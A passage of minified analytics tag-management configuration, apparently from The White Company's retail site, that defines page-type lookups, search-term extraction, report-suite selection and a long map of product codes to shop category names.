universal_variable.basket?void 0!==universal_variable.basket.subtotal?universal_variable.basket.subtotal:void 0:""}}},"[Epsilon] Page Type Look-Up":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.page.subcategory.indexOf("homepage")>-1?"1":1==universal_variable.page.breadcrumb.length?"2":2==universal_variable.page.breadcrumb.length?"3":universal_variable.page.breadcrumb.length>2&&!universal_variable.product?"4":universal_variable.product?"5":"Bag"==universal_variable.page.page_Type_V2?"6":"Search"==universal_variable.page.type?"7":"storeLocatorPage"==universal_variable.page.category?"10":location.pathname.includes("/my-account")&&document.referrer.includes("/register")||location.pathname.indexOf("/login")>-1?"941":location.pathname.indexOf("my-account")>-1?"942":""}}},"Page Type":{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.type"}},"eVar7 - Site Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.search.replace(/.+(text=|redirectSearchText=)([^&]*).*|.+/,"$2").replace("+"," ")}}},"Has Saved Items":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.number_of_entries)return universal_variable.saved_items.number_of_entries>0}}},"custom code: production rsid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return/^\/us\//.test(location.pathname)?e.push("thewhitecompanyuslive"):(e.push("thewhitecompanyuklive"),/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)&&e.push("thewhitecompanymobileapplive")),e.join()}}},"Product Parent Collection":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.product?void 0!==universal_variable.product.ParentCollection?universal_variable.product.ParentCollection:void 0:""}}},"CM - 4Ps Basket Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}var t="",n={};if(""!==(t=e("twc_product_browse"))){var s=t.split("^");for(l=0;l<s.length;l++){var a,r;arrProduct=s[l].split("|"),a=arrProduct[0],r=arrProduct[1],n[a]=r}}var i={},o=[];i["LCP-05"]="bed-linen",i.LCAPC="bed-linen",i["LCP-19"]="bed-linen",i["LCP-22"]="bed-linen",i["LCD-02"]="bed-linen",i["LCD-04"]="bed-linen",i["LCD-06"]="bed-linen",i["LCD-08"]="bed-linen",i.LCASE="bed-linen",i.LCASK="bed-linen",i.LCASX="bed-linen",i["LCS-04"]="bed-linen",i["LCS-11"]="bed-linen",i["LCF-03"]="bed-linen",i["LCF-06"]="bed-linen",i["LCF-08"]="bed-linen",i["LCF-11"]="bed-linen",i["LCF-13"]="bed-linen",i.LCAFD="bed-linen",i.LCAFE="bed-linen",i.LCAFK="bed-linen",i.LCAFS="bed-linen",i.LCAFX="bed-linen",i["LCP-03"]="bed-linen",i["LCP-08"]="bed-linen",i["LCP-13"]="bed-linen",i["LCP-15"]="bed-linen",i["LCP-25"]="bed-linen",i.LCAPH="bed-linen",i.LCAPT="bed-linen",i.LCAPP="bed-linen",i.LCAPW="bed-linen",i.EPAPH="bed-linen",i.EPAPT="bed-linen",i.EPAPP="bed-linen",i.EPASD="bed-linen",i.EPASK="bed-linen",i.EPASS="bed-linen",i.EPASX="bed-linen",i.EPAFD="bed-linen",i.EPAFK="bed-linen",i.EPAFS="bed-linen",i.EPAFX="bed-linen",i.COADD="bed-linen",i.COADK="bed-linen",i.COADS="bed-linen",i.COADX="bed-linen",i.BTAPH="bed-linen",i.BTAPT="bed-linen",i.BTAPP="bed-linen",i.BTAPW="bed-linen",i.BTADD="bed-linen",i.BTADE="bed-linen",i.BTADK="bed-linen",i.BTADS="bed-linen",i.BTADX="bed-linen",i.BYAFD="bed-linen",i.BYAFE="bed-linen",i.BYAFK="bed-linen",i.BYAFS="bed-linen",i.BYAFX="bed-linen",i.BTASD="bed-linen",i.BTASE="bed-linen",i.BTASK="bed-linen",i.BTASS="bed-linen",i.BTASX="bed-linen",i.BTABD="bed-linen",i.BTABE="bed-linen",i.BTABK="bed-linen",i.BTABS="bed-linen",i.BTABX="bed-linen",i["CRABP-04"]="bed-linen",i["CRABP-08"]="bed-linen",i["CRABB-01"]="bed-linen",i.CRABE="bed-linen",i.CRABK="bed-linen",i.CRABX="bed-linen",i["CRABF-01"]="bed-linen",i["CRABF-02"]="bed-linen",i["CRABF-03"]="bed-linen",i["CRABF-04"]="bed-linen",i.CRABT="bed-linen",i.CRABU="bed-linen",i.CRABV="bed-linen",i.CRABW="bed-linen",i.DDACR="cushions-bedspreads-and-throws",i.DDACK="cushions-bedspreads-and-throws",i.DDATL="cushions-bedspreads-and-throws",i.PEAPH="bed-linen",i.PEAPF="bed-linen",i.PEAPP="bed-linen",i.PEAPW="bed-linen",i.PEADD="bed-linen",i.PEADK="bed-linen",i.PEADS="bed-linen",i.PEADX="bed-linen",i.PEASD="bed-linen",i.PEASK="bed-linen",i.PEASS="bed-linen",i.PEASX="bed-linen",i.PEACU="bed-linen",i.ALAQD="bedroom-sale",i.ALAQE="bedroom-sale",i.ALAQG="bedroom-sale",i.ALACL="bedroom-sale",i.ALACT="bedroom-sale",i.AAFCD="beds",i.AAFCE="beds",i.AAFCK="beds",i.AAFCX="beds",i.BAFCD="beds",i.BAFCE="beds",i.BAFCK="beds",i.BAFCX="beds",i.BAFID="beds",i.BAFIE="beds",i.BAFIK="beds",i.BAFIX="beds",i.AAFID="beds",i.AAFIE="beds",i.AAFIK="beds",i.AAFIX="beds",i.AAFVD="beds",i.AAFVE="beds",i.AAFVK="beds",i.AAFVX="beds",i.BAFVD="beds",i.BAFVE="beds",i.BAFVK="beds",i.BAFVX="beds",i.BAFWD="furniture-aw16-main",i.BAFWE="furniture-aw16-main",i.BAFWK="furniture-aw16-main",i.BAFWX="furniture-aw16-main",i.AAFWD="furniture-aw16-main",i.AAFWE="furniture-aw16-main",i.AAFWK="furniture-aw16-main",i.AAFWX="furniture-aw16-main",i.ALTVA="sleeping-bags",i.ALTVB="sleeping-bags",i.ALTVC="sleeping-bags",i.ALATN="cushions-bedspreads-and-throws",i.ABATN="cushions-bedspreads-and-throws",i.ABACK="cushions-bedspreads-and-throws",i.ABACL="cushions-bedspreads-and-throws",i.AMUAA="little-white-company-home-sale",i.AMUAG="little-white-company-home-sale",i.AMUAB="little-white-company-home-sale",i.AMUAE="little-white-company-home-sale",i.AMUAC="little-white-company-home-sale",i.AMUAF="little-white-company-home-sale",i.ABBMM="bath-mats",i.ALFDB="beds",i.ALFKB="beds",i.ALFXB="beds",i.ALFPR="bedroom-furniture",i.ALFSP="bedroom-furniture",i.ARAPP="bed-linen-sale",i.ARAPF="bed-linen-sale",i.ARAPW="bed-linen-sale",i.ARADD="bed-linen-sale",i.ARADK="bed-linen-sale",i.ARADS="bed-linen-sale",i.ARADX="bed-linen-sale",i.ARASD="bed-linen-sale",i.ARASK="bed-linen-sale",i.ARASS="bed-linen-sale",i.ARASX="bed-linen-sale",i.ASTSA="sleeping-bags",i.ASTSB="sleeping-bags",i.ASTSC="sleeping-bags",i.ASAPF="bed-linen",i.ASAPP="bed-linen",i.ASAPW="bed-linen",i.ASADD="bed-linen",i.ASADK="bed-linen",i.ASADS="bed-linen",i.ASADX="bed-linen",i.AWFDB="beds",i.AWFKB="beds",i.ASDGS="our-fragrances",i.ASDSS="our-fragrances",i.ASDEA="our-fragrances",i.ASDMO="our-fragrances",i.ASDSH="our-fragrances",i.ASDSB="our-fragrances",i.AEAQD="cushions-bedspreads-and-throws",i.AEAQE="cushions-bedspreads-and-throws",i.AEAQG="cushions-bedspreads-and-throws",i.AEACK="cushions-bedspreads-and-throws",i.AEACL="cushions-bedspreads-and-throws",i.AEACR="cushions-bedspreads-and-throws",i.AVAPH="bed-linen",i.AVAPJ="bed-linen",i.AVAPT="bed-linen",i.AVADD="bed-linen",i.AVADK="bed-linen",i.AVADS="bed-linen",i.AVADX="bed-linen",i.AVASD="bed-linen",i.AVASK="bed-linen",i.AVASS="bed-linen",i.AVASX="bed-linen",i.AVACR="cushions-bedspreads-and-throws",i.BIADD="bed-linen",i.BIADK="bed-linen",i.BIADS="bed-linen",i.BIADX="bed-linen",i.BIAFD="bed-linen",i.BIAFK="bed-linen",i.BIAFS="bed-linen",i.BIAFX="bed-linen",i.BIAPF="bed-linen",i.BIAPP="bed-linen",i.BIAPW="bed-linen",i.BRSCA="boys-clothing",i.BRSCB="boys-clothing",i.BRSCC="boys-clothing",i.BFTLA="baby-girls",i.BFTLB="baby-girls",i.BFTLC="baby-girls",i.BFTTA="newborn",i.BFTTB="newborn",i.BFTTC="newborn",i.BFAPF="bed-linen",i.BFAPP="bed-linen",i.BFAPW="bed-linen",i.BFADD="bed-linen",i.BFADE="bed-linen",i.BFADK="bed-linen",i.BFADX="bed-linen",i.BFASD="bed-linen",i.BFASE="bed-linen",i.BFASK="bed-linen",i.BFASX="bed-linen",i.BFAFD="bed-linen",i.BFAFE="bed-linen",i.BFAFK="bed-linen",i.BFAFX="bed-linen",i.BFFSA="ottomans",i.BFFSB="ottomans",i.BFFSG="ottomans",i.BFFSD="ottomans",i.BFFSH="ottomans",i.BMFDB="beds",i.BMFKB="beds",i.BCACB="bedroom-sale",i.BCACL="bedroom-sale",i.BCACR="bedroom-sale",i.BCASP="bedroom-sale",i.BCAQD="bedroom-sale",i.BCAQE="bedroom-sale",i.BCAQG="bedroom-sale",i.BEUCS="childrens-bed-linen",i.BEUMF="childrens-bed-linen",i.BETLA="sleeping-bags",i.BETLB="sleeping-bags",i.BETLC="sleeping-bags",i.BMAPF="bed-linen",i.BMAPP="bed-linen",i.BMAPW="bed-linen",i.BMADD="bed-linen",i.BMADE="bed-linen",i.BMADK="bed-linen",i.BMADX="bed-linen",i.BMASD="bed-linen",i.BMASK="bed-linen",i.BMASE="bed-linen",i.BMASX="bed-linen",i.BMAFD="bed-linen",i.BMAFE="bed-linen",i.BMAFK="bed-linen",i.BMAFX="bed-linen",i.BMABD="bed-linen",i.BMABE="bed-linen",i.BMABK="bed-linen",i.BMABX="bed-linen",i.BVAPF="bed-linen-sale",i.BVAPP="bed-linen-sale",i.BVAPW="bed-linen-sale",i.BVADD="bed-linen-sale",i.BVADE="bed-linen-sale",i.BVADK="bed-linen-sale",i.BVADX="bed-linen-sale",i.BVASD="bed-linen-sale",i.BVASE="bed-linen-sale",i.BVASK="bed-linen-sale",i.BVASX="bed-linen-sale",i.BKACL="bed-linen-sale",i.BKACR="bed-linen-sale",i.BKACS="bed-linen-sale",i.MWFDD="mattresses-and-divans",i.MWFDE="mattresses-and-divans",i.MWFDK="mattresses-and-divans",i.MWFDX="mattresses-and-divans",i.MWF2E="mattresses-and-divans",i.MWF2K="mattresses-and-divans",i.MWF2X="mattresses-and-divans",i.MWFDF="mattresses-and-divans",i.MWFEF="mattresses-and-divans",i.MWFKF="mattresses-and-divans",i.MWFXF="mattresses-and-divans",i.MWFDM="mattresses-and-divans",i.MWFEM="mattresses-and-divans",i.MWFKM="mattresses-and-divans",i.MWFXM="mattresses-and-divans",i.BTUAK="cushions-quilts-and-throws",i.BZAPF="bed-linen",i.BZAPP="bed-linen",i.BZAPW="bed-linen",i.BZADD="bed-linen",i.BZADK="bed-linen",i.BZADS="bed-linen",i.BZADX="bed-linen",i.BZASD="bed-linen",i.BZASK="bed-linen",i.BZASS="bed-linen",i.BZASX="bed-linen",i.BLDDI="our-fragrances",i.BLDCB="our-fragrances",i.BLDCN="our-fragrances",i.BLDBB="our-fragrances",i.BLDEA="our-fragrances",i.BLDET="our-fragrances",i.BLTVA="sleeping-bags",i.BLTVB="sleeping-bags",i.BLTVC="sleeping-bags",i.CHUCB="childrens-bed-linen",i.CHUMB="childrens-bed-linen",i.BLUBA="childrens-bed-linen",i.BLUBB="childrens-bed-linen",i.BLUBC="childrens-bed-linen",i.BLUBD="childrens-bed-linen",i.BHAPF="cushions-bedspreads-and-throws",i.BOACK="bedroom-offers",i.BOACL="bedroom-offers",i.BOATN="bedroom-offers",i.CWSSA="little-white-company-clothing",i.CWSSB="little-white-company-clothing",i.BRACK="cushions-bedspreads-and-throws",i.BRACR="cushions-bedspreads-and-throws",i.BRALL="cushions-bedspreads-and-throws",i.BRABS="cushions-bedspreads-and-throws",i.BRAQD="cushions-bedspreads-and-throws",i.BRAQG="cushions-bedspreads-and-throws",i.BRAPF="bed-linen",i.BRAPP="bed-linen",i.BRAPW="bed-linen",i.BRADD="bed-linen",i.BRADE="bed-linen",i.BRADK="bed-linen",i.BRADS="bed-linen",i.BRADX="bed-linen",i.BRASD="bed-linen",i.BRASE="bed-linen",i.BRASK="bed-linen",i.BRASS="bed-linen",i.BRASX="bed-linen",i.OXFDB="mattresses-and-divans",i.OXFKG="mattresses-and-divans",i.OXFSG="mattresses-and-divans",i.OXFSK="mattresses-and-divans",i.CJFLG="rugs",i.CJFME="rugs",i.CJFRU="rugs",i.CJFSM="rugs",i.BNACL="cushions-cs",i.BUFOC="side-tables",i.BUFWC="side-tables",i.BUFOS="side-tables",i.BUFWS="side-tables",i.CFAPF="bed-linen",i.CFAPP="bed-linen",i.CFAPW="bed-linen",i.CFADD="bed-linen",i.CFADE="bed-linen",i.CFADK="bed-linen",i.CFADX="bed-linen",i.CFASD="bed-linen",i.CFASE="bed-linen",i.CFASK="bed-linen",i.CFASX="bed-linen",i.CFAFD="bed-linen",i.CFAFE="bed-linen",i.CFAFK="bed-linen",i.CFAFX="bed-linen",i.CFABD="bed-linen",i.CFABE="bed-linen",i.CFABK="bed-linen",i.CFABX="bed-linen",i.CBAPH="bed-linen-sale",i.CBAPJ="bed-linen-sale",i.CBAPT="bed-linen-sale",i.CBADD="bed-linen-sale",i.CBADK="bed-linen-sale",i.CBADS="bed-linen-sale",i.CBADX="bed-linen-sale",i.CZADD="bed-linen",i.CZADS="bed-linen",i.CZADX="bed-linen",i.CMFFD="furniture-offers",i.CMFFK="furniture-offers",i.CMFFS="furniture-offers",i.BICPO="trousers",i.CMCTR="trousers",i.CNAEE="duvets",i.CNAEX="duvets",i.CBAED="duvets",i.CBAEK="duvets",i.CAAED="duvets",i.CAAEE="duvets",i.CAAEK="duvets",i.CHAEX="duvets",i.CCAED="duvets",i.CCAEE="duvets",i.CCAEK="duvets",i.CCAEX="duvets",i.CBAPP="pillows",i.CBAPW="pillows",i.CSAPF="pillows",i.CHAPP="pillows",i.CHAPW="pillows",i.WCDCL="fragrance-accessories",i.CHHCS="fragrance-accessories",i.CLDPS="fragrance-accessories",i.CHDL3="fragrance-accessories",i.CCUAA="little-white-company-home-sale",i.CCUAD="little-white-company-home-sale",i.CCUAB="little-white-company-home-sale",i.CCUAE="little-white-company-home-sale",i.CCUAN="little-white-company-home-sale",i.CIACK="cushions-bedspreads-and-throws",i.CIACL="cushions-bedspreads-and-throws",i.CIACR="cushions-bedspreads-and-throws",i.CIAQE="cushions-bedspreads-and-throws",i.CIAQG="cushions-bedspreads-and-throws",i.CIAQD="cushions-bedspreads-and-throws",i.CGACK="bedroom-offers",i["CAS-08"]="nightwear",i.CSCBS="nightwear",i.CHCBD="nightwear",i.SCCBD="nightwear",i.RIACT="cushions-bedspreads-and-throws",i.RIATN="cushions-bedspreads-and-throws",i.CADTL="our-fragrances",i.CADCA="our-fragrances",i.CADDI="our-fragrances",i.CADBM="our-fragrances",i.CADL3="our-fragrances",i.CADDR="our-fragrances",i.CADHM="our-fragrances",i.ACFCD="beds",i.ACFCE="beds",i.ACFCK="beds",i.ACFCX="beds",i.BCFCD="beds",i.BCFCE="beds",i.BCFCK="beds",i.BCFCX="beds",i.ACFID="beds",i.ACFIE="beds",i.ACFIK="beds",i.ACFIX="beds",i.BCFID="beds",i.BCFIE="beds",i.BCFIK="beds",i.BCFIX="beds",i.ACFVD="beds",i.ACFVE="beds",i.ACFVK="beds",i.ACFVX="beds",i.BCFVD="beds",i.BCFVK="beds",i.BCFVX="beds",i.ACFWD="beds",i.ACFWE="beds",i.ACFWK="beds",i.ACFWX="beds",i.BCFWD="beds",i.BCFWE="beds",i.BCFWK="beds",i.BCFWX="beds",i.CCFHD="headboards",i.CCFHE="headboards",i.CCFHK="headboards",i.CCFHX="headboards",i.DCFHD="headboards",i.DCFHE="headboards",i.DCFHK="headboards",i.DCFHX="headboards",i.CCFID="headboards",i.CCFIE="headboards",i.CCFIK="headboards",i.CCFIX="headboards",i.DCFID="headboards",i.DCFIE="headboards",i.DCFIK="headboards",i.DCFIX="headboards",i.CCFVD="headboards",i.CCFVE="headboards",i.CCFVK="headboards",i.CCFVX="headboards",i.DCFVD="headboards",i.DCFVE="headboards",i.DCFVK="headboards",i.DCFVX="headboards",i.CCFWD="headboards",i.CCFWE="headboards",i.CCFWK="headboards",i.CCFWX="headboards",i.DCFWD="headboards",i.DCFWE="headboards",i.DCFWK="headboards",i.DCFWX="headboards",i.CSFDH="headboards",i.CSFKH="headboards",i.CSFSH="headboards",i.CRDDL="our-fragrances",i.CRDHH="our-fragrances",i.CRDSA="our-fragrances",i.DTUAK="little-white-company-home-sale",i.CNAPF="bed-linen",i.CNAPP="bed-linen",i.CNAPW="bed-linen",i.CNADD="bed-linen",i.CNADE="bed-linen",i.CNADK="bed-linen",i.CNADS="bed-linen",i.CNADX="bed-linen",i.CNASD="bed-linen",i.CNASE="bed-linen",i.CNASK="bed-linen",i.CNASS="bed-linen",i.CNASX="bed-linen",i.CEATN="cushions-bedspreads-and-throws",i.MAFDB="mattresses-and-divans",i.MAFSG="mattresses-and-divans",i.CTATN="cushions-bedspreads-and-throws",i.CTACK="cushions-bedspreads-and-throws",i.CTACL="cushions-bedspreads-and-throws",i.CHSLA="boys-nightwear",i.CHSLB="boys-nightwear",i.CHSTA="boys-nightwear",i.CHSTB="boys-nightwear",i.CRAQD="bedroom-sale",i.CRAQG="bedroom-sale",i.CRACK="bedroom-sale",i.CRACL="bedroom-sale",i.CLACS="bedroom-sale",i.CWFXB="beds",i.CWFBD="beds",i.CWFBK="beds",i.CCBTF="towels",i.CCBTH="towels",i.CCBTJ="towels",i.CCBTS="towels",i.CCBTT="towels",i.CDBTF="towels",i.CDBTH="towels",i.CDBTJ="towels",i.CDBTS="towels",i.CDBTT="towels",i.CLBTF="towels",i.CLBTH="towels",i.CLBTJ="towels",i.CLBTS="towels",i.CLBTT="towels",i.CHBTF="towels",i.CHBTH="towels",i.CHBTJ="towels",i.CHBTS="towels",i.CHBTT="towels",i.NWATD="toppers-and-protectors",i.NWATK="toppers-and-protectors",i.NWATS="toppers-and-protectors",i.NWATX="toppers-and-protectors",i.CFAED="duvets",i.CFAEK="duvets",i.CFAES="duvets",i.CFAEX="duvets",i.CLAED="duvets",i.CLAEK="duvets",i.CLAES="duvets",i.CLAEX="duvets",i.CSAED="duvets",i.CSAEK="duvets",i.CSAES="duvets",i.CSAEX="duvets",i.HXBTF="towels",i.HXBTH="towels",i.HXBTJ="towels",
i.HXBTS="towels",i.HXBTT="towels",i.HYBTF="towels",i.HYBTH="towels",i.HYBTJ="towels",i.HYBTS="towels",i.HYBTT="towels",i.COUAX="baby-clouds",i.CDUMS="childrens-bed-linen",i.CLUFS="childrens-bed-linen",i.CLTBA="little-white-company-clothing",i.CLTBB="little-white-company-clothing",i.CLTBC="little-white-company-clothing",i.CDAPH="bed-linen-sale",i.CDAPJ="bed-linen-sale",i.CDAPT="bed-linen-sale",i.CDADD="bed-linen-sale",i.CDADE="bed-linen-sale",i.CDADK="bed-linen-sale",i.CDADX="bed-linen-sale",i.CDASD="bed-linen-sale",i.CDASE="bed-linen-sale",i.CDASK="bed-linen-sale",i.CDASX="bed-linen-sale",i.CEACL="cushions-bedspreads-and-throws",i.CEACS="cushions-bedspreads-and-throws",i.CEACH="cushions-bedspreads-and-throws",i.CEACK="cushions-bedspreads-and-throws",i.CEABD="cushions-bedspreads-and-throws",i.CEABE="cushions-bedspreads-and-throws",i.CEABK="cushions-bedspreads-and-throws",i.CEABS="cushions-bedspreads-and-throws",i.CEABX="cushions-bedspreads-and-throws",i.CFTHA="the-little-white-company-offers",i.CFTHB="the-little-white-company-offers",i.CFTHC="the-little-white-company-offers",i.MYFEM="mattresses-and-divans",i.MYFKG="mattresses-and-divans",i.MYFSK="mattresses-and-divans",i.LCACR="cushions-bedspreads-and-throws",i.POFCK="mattresses-and-divans",i.WLATC="nursery",i.CBUBA="childrens-bed-linen",i.CBUBB="childrens-bed-linen",i.CBUBC="childrens-bed-linen",i.CBUBD="childrens-bed-linen",i.CCUFC="cushions-quilts-and-throws",i.NPACP="pillows-and-duvets",i.NPAEP="pillows-and-duvets",i.DADEA="our-fragrances",i.DADET="our-fragrances",i.DADCB="our-fragrances",i.DADCN="our-fragrances",i.DADDI="our-fragrances",i.DNAPF="bed-linen-sale",i.DNAPP="bed-linen-sale",i.DNAPW="bed-linen-sale",i.DNADK="bed-linen-sale",i.DNADD="bed-linen-sale",i.DNADS="bed-linen-sale",i.DNADX="bed-linen-sale",i.DNASD="bed-linen-sale",i.DNASK="bed-linen-sale",i.DNASS="bed-linen-sale",i.DNASX="bed-linen-sale",i.DNAFD="bed-linen-sale",i.DNAFK="bed-linen-sale",i.DNAFS="bed-linen-sale",i.DNAFX="bed-linen-sale",i.DISFA="girls-nightwear",i.DISFB="girls-nightwear",i.DOAPF="bed-linen",i.DOAPP="bed-linen",i.DOAPW="bed-linen",i.DOADD="bed-linen",i.DOADE="bed-linen",i.DOADK="bed-linen",i.DOADX="bed-linen",i.DSFBM="mattresses-and-divans",i.DSFMD="mattresses-and-divans",i.DSFMK="mattresses-and-divans",i.DTCBB="swimwear",i.DTCBT="swimwear",i.SSFDL="mattresses-and-divans",i.SSFEM="mattresses-and-divans",i.SSFKG="mattresses-and-divans",i.SSFSG="mattresses-and-divans",i.SSFSK="mattresses-and-divans",i.SSFSL="mattresses-and-divans",i.DQATN="cushions-bedspreads-and-throws",i.DKACP="pillows",i.DKACQ="pillows",i.DKAEP="pillows",i.DKAPB="pillows",i.DKAPF="pillows",i.DKAPP="pillows",i.DKAPW="pillows",i.ADFCD="beds",i.ADFCE="beds",i.ADFCK="beds",i.ADFCX="beds",i.ADFID="beds",i.ADFIE="beds",i.ADFIK="beds",i.ADFIX="beds",i.EDFID="beds",i.EDFIE="beds",i.EDFIK="beds",i.EDFIX="beds",i.DLAPF="bed-linen-sale",i.DLAPP="bed-linen-sale",i.DLAPW="bed-linen-sale",i.DLADD="bed-linen-sale",i.DLADE="bed-linen-sale",i.DLADK="bed-linen-sale",i.DLADS="bed-linen-sale",i.DLADX="bed-linen-sale",i.DLASD="bed-linen-sale",i.DLASE="bed-linen-sale",i.DLASK="bed-linen-sale",i.DLASS="bed-linen-sale",i.DLASX="bed-linen-sale",i.ADFVD="beds",i.ADFVE="beds",i.ADFVK="beds",i.ADFVX="beds",i.EDFVD="beds",i.EDFVE="beds",i.EDFVK="beds",i.EDFVX="beds",i.ADFWD="beds",i.ADFWE="beds",i.ADFWK="beds",i.ADFWX="beds",i.EDFWE="beds",i.EDFWK="beds",i.EDFWX="beds",i.EDFWD="beds",i.DLACR="cushions-bedspreads-and-throws",i.CDFCD="headboards",i.CDFCE="headboards",i.CDFCK="headboards",i.CDFCX="headboards",i.CDFID="headboards",i.CDFIE="headboards",i.CDFIK="headboards",i.CDFIX="headboards",i.CDFVD="headboards",i.CDFVE="headboards",i.CDFVK="headboards",i.CDFVX="headboards",i.CDFWD="headboards",i.CDFWE="headboards",i.CDFWK="headboards",i.CDFWX="headboards",i.DTFCD="sofas-and-armchairs",i.DTFCO="sofas-and-armchairs",i.DTFID="sofas-and-armchairs",i.DTFIO="sofas-and-armchairs",i.DTFVD="sofas-and-armchairs",i.DTFVO="sofas-and-armchairs",i.DTFWD="sofas-and-armchairs",i.DTFWO="sofas-and-armchairs",i.EZAPP="bed-linen",i.EZAPW="bed-linen",i.EZADD="bed-linen",i.EZADK="bed-linen",i.EZADS="bed-linen",i.EZADX="bed-linen",i.EZASD="bed-linen",i.EZASK="bed-linen",i.EZASS="bed-linen",i.EZASX="bed-linen",i.EZAFD="bed-linen",i.EZAFK="bed-linen",i.EZAFS="bed-linen",i.EZAFX="bed-linen",i.EZABD="bed-linen",i.EZABK="bed-linen",i.EZABS="bed-linen",i.EZABX="bed-linen",i.EIBMM="bath-mats",i.EABMM="bath-mats",i.EBBMM="bath-mats",i.EDBMM="bath-mats",i.EFBMM="bath-mats",i.ECBMM="bath-mats",i.EHBMM="bath-mats",i["ETF-10"]="towels",i["ETH-11"]="towels",i["ETS-12"]="towels",i.EYBTF="towels",i.EYBTH="towels",i.EYBTJ="towels",i.EYBTS="towels",i.EYBTT="towels",i["ETB-11"]="towels",i["ETB-22"]="towels",i.EIAED="duvets",i.EIADS="duvets",i.EIADX="duvets",i.EIADK="duvets",i.EEATN="cushions-bedspreads-and-throws",i.ETATN="cushions-bedspreads-and-throws",i.EEACR="bed-linen-sale",i.EEAPF="bed-linen-sale",i.EEAPP="bed-linen-sale",i.EEAPW="bed-linen-sale",i.EGUAX="little-white-company-home-sale";i.EGUAY="little-white-company-home-sale",i.APFNA="chairs-benches-and-stools",i.APFWH="chairs-benches-and-stools",i.DEFKB="beds",i.DVFDB="beds",i.EZATN="cushions-bedspreads-and-throws",i.EZACL="cushions-bedspreads-and-throws",i.EEAED="duvets",i.EEAEE="duvets",i.EEAEK="duvets",i.EEAES="duvets",i.EEAEX="duvets",i.EGAED="duvets",i.EGAEE="duvets",i.EGAEK="duvets",i.EGAES="duvets",i.EGAEX="duvets",i.EHAED="duvets",i.EHAEE="duvets",i.EHAEK="duvets",i.EHAES="duvets",i.EHAEX="duvets",i.EUAPP="pillows",i.EUAPW="pillows",i.ESAPF="pillows",i.ESAPP="pillows",i.ESAPW="pillows",i.FAAQD="cushions-bedspreads-and-throws",i.FAAQE="cushions-bedspreads-and-throws",i.FAAQG="cushions-bedspreads-and-throws",i.FAACL="cushions-bedspreads-and-throws",i.FAACR="cushions-bedspreads-and-throws",i.FASWA="little-white-company-clothing",i.FASWB="little-white-company-clothing",i.FASKA="girls-nightwear",i.FASKB="girls-nightwear",i.FIATN="cushions-bedspreads-and-throws",i.FIACL="cushions-bedspreads-and-throws",i.FIACM="cushions-bedspreads-and-throws",i.FBDBU="our-fragrances",i.FBDDF="our-fragrances",i.FBDGS="our-fragrances",i.FBDCN="our-fragrances",i.FBDVT="our-fragrances",i.FLAPF="bed-linen",i.FLAPH="bed-linen",i.FLAPT="bed-linen",i.FLADD="bed-linen",i.FLADK="bed-linen",i.FLADS="bed-linen",i.FLADX="bed-linen",i.FLDDI="our-fragrances",i.FLDL3="our-fragrances",i.FLDCN="our-fragrances",i.FLDDR="our-fragrances",i.FLDHM="our-fragrances",i.FLDCR="our-fragrances",i.FLDGE="our-fragrances",i.FLDLT="our-fragrances",i.FLDWA="our-fragrances",i.FLDBD="our-fragrances",i.FLDHN="our-fragrances",i.FLDLX="our-fragrances",i.FLDBH="our-fragrances",i.FLDBC="our-fragrances",i.FLDBU="our-fragrances",i.FLDSF="our-fragrances",i.FGDDI="our-fragrances",i.FGDCA="our-fragrances",i.FGDL3="our-fragrances",i.FGDDR="our-fragrances",i.FGDHM="our-fragrances",i.FGDBL="our-fragrances",i.FGDGE="our-fragrances",i.FGDHC="our-fragrances",i.FGDWA="our-fragrances",i.FGDBS="our-fragrances",i.FGDHD="our-fragrances",i.FGDLX="our-fragrances",i.FRCHG="clothing-sale",i.FRCFK="clothing-sale",i.GFUBA="childrens-bed-linen",i.GFUBB="childrens-bed-linen",i.GFUBC="childrens-bed-linen",i.GFUBD="childrens-bed-linen",i.GFUBE="childrens-bed-linen",i.GFUBF="childrens-bed-linen",i.GFUBG="childrens-bed-linen",i.GFUBH="childrens-bed-linen",i.GAAPP="bed-linen",i.GAADD="bed-linen",i.GAADK="bed-linen",i.GAADX="bed-linen",i.OAAPP="bed-linen",i.OAAPW="bed-linen",i.OAADD="bed-linen",i.OAADK="bed-linen",i.OAADS="bed-linen",i.OAADX="bed-linen",i[2]="gift-vouchers",i[3]="gift-vouchers",i[4]="gift-vouchers",i[5]="gift-vouchers",i[6]="gift-vouchers",i.GBTBA="little-white-company-clothing",i.GBTBB="little-white-company-clothing",i.GBTBC="little-white-company-clothing",i.RCUCG="childrens-bed-linen",i.RCUCP="childrens-bed-linen",i.RPUMO="childrens-bed-linen",i.RSUCG="childrens-bed-linen",i.RSUCP="childrens-bed-linen",i.RSUMO="childrens-bed-linen",i.RHUMO="childrens-bed-linen",i.ROUCG="childrens-bed-linen",i.ROUCP="childrens-bed-linen",i.GCUCG="childrens-bed-linen",i.GCUCP="childrens-bed-linen",i.GDUMO="childrens-bed-linen",i.GFUCG="childrens-bed-linen",i.GSUCG="childrens-bed-linen",i.GSUCP="childrens-bed-linen",i.GSUMO="childrens-bed-linen",i.GIUMO="childrens-bed-linen",i.RGUGB="childrens-bed-linen",i.RVUCG="childrens-bed-linen",i.RCUMO="childrens-bed-linen",i.RDUCG="childrens-bed-linen",i.RDUCP="childrens-bed-linen",i.RDUMO="childrens-bed-linen",i.RGUCP="childrens-bed-linen",i.RPUCG="childrens-bed-linen",i.RGUMO="childrens-bed-linen",i.RGUGA="childrens-bed-linen",i.PVSGA="girls-nightwear",i.PVSGB="girls-nightwear",i.GXAPP="pillows",i.GXAPW="pillows",i.GIAED="duvets",i.GIAEK="duvets",i.GIAES="duvets",i.GIAEX="duvets",i.GGAED="duvets",i.G